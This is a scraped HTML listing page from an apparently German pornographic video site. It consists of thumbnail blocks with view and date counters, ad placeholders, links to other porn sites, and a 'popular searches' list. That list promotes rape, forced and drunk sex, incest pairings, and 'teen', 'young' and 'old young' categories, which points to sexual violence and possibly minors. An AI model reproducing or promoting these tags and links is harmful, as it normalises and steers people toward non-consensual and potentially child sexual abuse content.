                                     <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 86218</li>
                                <li><i class="la la-eye"></i> 9.09.2024</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5928340311341418178/">
                                <div class="thumb-col-img">
                                     <img data-sg="5245b21a7d2246c2" src="/thumbs/178/5928340311341418178_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 198234</li>
                                <li><i class="la la-eye"></i> 17.03.2022</li>
                                <li><i class="la la-clock-o"></i> 11:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733495597445/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb992865985" src="/thumbs/445/2705852733495597445_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 175405</li>
                                <li><i class="la la-eye"></i> 17.11.2020</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482546930975093/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 214067</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8191409834706558962/">
                                <div class="thumb-col-img">
                                     <img data-sg="71adbbd83f535ff2" src="/thumbs/962/8191409834706558962_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 89</li>
                                <li><i class="la la-eye"></i> 28.12.2025</li>
                                <li><i class="la la-clock-o"></i> 12:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482544617897666/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 120981</li>
                                <li><i class="la la-eye"></i> 29.02.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5586332239599673076/">
                                <div class="thumb-col-img">
                                     <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 161073</li>
                                <li><i class="la la-eye"></i> 23.09.2022</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732170642126/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9438d22ce" src="/thumbs/126/2705852732170642126_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 71</li>
                                <li><i class="la la-eye"></i> 20.05.2020</li>
                                <li><i class="la la-clock-o"></i> 21:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637811105048/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 112153</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733653399795/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5696</li>
                                <li><i class="la la-eye"></i> 8.07.2020</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 189393</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637894359090/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 790450</li>
                                <li><i class="la la-eye"></i> 27.03.2020</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/14045470776240158601/">
                                <div class="thumb-col-img">
                                     <img data-sg="c2eb894140ecb789" src="/thumbs/601/14045470776240158601_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 185749</li>
                                <li><i class="la la-eye"></i> 26.09.2022</li>
                                <li><i class="la la-clock-o"></i> 25:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6021577971347946823/">
                                <div class="thumb-col-img">
                                     <img data-sg="5390f142e182fd47" src="/thumbs/823/6021577971347946823_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 83</li>
                                <li><i class="la la-eye"></i> 21.02.2022</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2343640465854706017/">
                                <div class="thumb-col-img">
                                     <img data-sg="2086489628803161" src="/thumbs/17/2343640465854706017_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 87</li>
                                <li><i class="la la-eye"></i> 26.02.2022</li>
                                <li><i class="la la-clock-o"></i> 4:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6577828656777829913/">
                                <div class="thumb-col-img">
                                     <img data-sg="5b49245000a09e19" src="/thumbs/913/6577828656777829913_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 78</li>
                                <li><i class="la la-eye"></i> 28.10.2022</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636678297046/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100974b5d6" src="/thumbs/46/3824942636678297046_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 195584</li>
                                <li><i class="la la-eye"></i> 12.06.2020</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640233859239/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 207121</li>
                                <li><i class="la la-eye"></i> 19.03.2020</li>
                                <li><i class="la la-clock-o"></i> 19:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1432853442780674409/">
                                <div class="thumb-col-img">
                                     <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5211</li>
                                <li><i class="la la-eye"></i> 22.09.2023</li>
                                <li><i class="la la-clock-o"></i> 11:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1053514556991260421/">
                                <div class="thumb-col-img">
                                     <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 193065</li>
                                <li><i class="la la-eye"></i> 18.10.2023</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9732796177161132409/">
                                <div class="thumb-col-img">
                                     <img data-sg="8711d68e7af81979" src="/thumbs/409/9732796177161132409_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 497</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 12:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8440757374394410639/">
                                <div class="thumb-col-img">
                                     <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 637407</li>
                                <li><i class="la la-eye"></i> 2.08.2020</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636933289610/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118995</li>
                                <li><i class="la la-eye"></i> 12.07.2020</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732201680742/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94566bf66" src="/thumbs/742/2705852732201680742_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53</li>
                                <li><i class="la la-eye"></i> 23.06.2020</li>
                                <li><i class="la la-clock-o"></i> 12:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639736864644/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10bfc2bf84" src="/thumbs/644/3824942639736864644_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72</li>
                                <li><i class="la la-eye"></i> 24.05.2020</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734874230733/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e4b29fcd" src="/thumbs/733/2705852734874230733_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1340</li>
                                <li><i class="la la-eye"></i> 11.04.2020</li>
                                <li><i class="la la-clock-o"></i> 15:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732453267813/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95465a965" src="/thumbs/813/2705852732453267813_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 219288</li>
                                <li><i class="la la-eye"></i> 28.03.2020</li>
                                <li><i class="la la-clock-o"></i> 9:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637037223043/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 149844</li>
                                <li><i class="la la-eye"></i> 19.03.2020</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636982333698/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101b93f102" src="/thumbs/698/3824942636982333698_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 917981</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958835910671184/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e777f7b50" src="/thumbs/184/13554958835910671184_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 701956</li>
                                <li><i class="la la-eye"></i> 31.05.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639918383362/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 169186</li>
                                <li><i class="la la-eye"></i> 29.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639265434101/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a3a949f5" src="/thumbs/101/3824942639265434101_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 169182</li>
                                <li><i class="la la-eye"></i> 24.05.2020</li>
                                <li><i class="la la-clock-o"></i> 23:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1408404763373069974/">
                                <div class="thumb-col-img">
                                     <img data-sg="138ba8ab94d1e696" src="/thumbs/974/1408404763373069974_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2378</li>
                                <li><i class="la la-eye"></i> 20.09.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636954097214/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 643605</li>
                                <li><i class="la la-eye"></i> 2.04.2020</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/11645512913816974859/">
                                <div class="thumb-col-img">
                                     <img data-sg="a19d2c4b6748f60b" src="/thumbs/859/11645512913816974859_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 176474</li>
                                <li><i class="la la-eye"></i> 19.02.2022</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637123590895/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 133770</li>
                                <li><i class="la la-eye"></i> 24.05.2020</li>
                                <li><i class="la la-clock-o"></i> 19:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734167704114/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ba95e232" src="/thumbs/114/2705852734167704114_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12225</li>
                                <li><i class="la la-eye"></i> 11.04.2020</li>
                                <li><i class="la la-clock-o"></i> 18:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4814921631565565592/">
                                <div class="thumb-col-img">
                                     <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 171362</li>
                                <li><i class="la la-eye"></i> 8.09.2023</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640236563913/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 169252</li>
                                <li><i class="la la-eye"></i> 13.09.2017</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639801479496/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c39cb148" src="/thumbs/496/3824942639801479496_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-eye"></i> 27.06.2020</li>
                                <li><i class="la la-clock-o"></i> 13:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732096778615/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93f261177" src="/thumbs/615/2705852732096778615_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 37845</li>
                                <li><i class="la la-eye"></i> 11.04.2020</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8597036588677399430/">
                                <div class="thumb-col-img">
                                     <img data-sg="774ecf3a75270386" src="/thumbs/430/8597036588677399430_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 194</li>
                                <li><i class="la la-eye"></i> 24.10.2023</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636725029519/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17630</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 4:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732558394122/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95aa9c30a" src="/thumbs/122/2705852732558394122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8231</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13586234149143807959/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc8bfff9c6ff87d7" src="/thumbs/959/13586234149143807959_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 47</li>
                                <li><i class="la la-eye"></i> 1.09.2022</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856897971507786/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751e63d524a" src="/thumbs/786/1892856897971507786_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 116881</li>
                                <li><i class="la la-eye"></i> 10.09.2017</li>
                                <li><i class="la la-clock-o"></i> 14:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16954159521973346152/">
                                <div class="thumb-col-img">
                                     <img data-sg="eb4946421c871f68" src="/thumbs/152/16954159521973346152_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18836</li>
                                <li><i class="la la-eye"></i> 15.06.2025</li>
                                <li><i class="la la-clock-o"></i> 6:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6436866312156366424/">
                                <div class="thumb-col-img">
                                     <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 149205</li>
                                <li><i class="la la-eye"></i> 11.09.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640577032846/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10f1d6b28e" src="/thumbs/846/3824942640577032846_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 263872</li>
                                <li><i class="la la-eye"></i> 2.08.2018</li>
                                <li><i class="la la-clock-o"></i> 5:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li><a href="/de/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmc/" target="_self" title="Vergewaltigung"><i class="la la-search"></i> Vergewaltigung</a></li>  <li><a href="/de/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3Rlcg/" target="_self" title="Bruder schwester"><i class="la la-search"></i> Bruder schwester</a></li>  <li><a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a></li>  <li><a href="/de/search/R2V6d3VuZ2Vu/" target="_self" title="Gezwungen"><i class="la la-search"></i> Gezwungen</a></li>  <li><a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a></li>  <li><a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a></li>  <li><a href="/de/search/RGVlcHRocm9hdA/" target="_self" title="Deepthroat"><i class="la la-search"></i> Deepthroat</a></li>  <li><a href="/de/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i> Drunk</a></li>  <li><a href="/de/search/R3J1cHBlbnNleA/" target="_self" title="Gruppensex"><i class="la la-search"></i> Gruppensex</a></li>  <li><a href="/de/search/R2VybWFu/" target="_self" title="German"><i class="la la-search"></i> German</a></li>  <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/de/search/SW56ZXN0/" target="_self" title="Inzest"><i class="la la-search"></i> Inzest</a></li>  <li><a href="/de/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/QmV0cnVua2Vu/" target="_self" title="Betrunken"><i class="la la-search"></i> Betrunken</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/de/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old 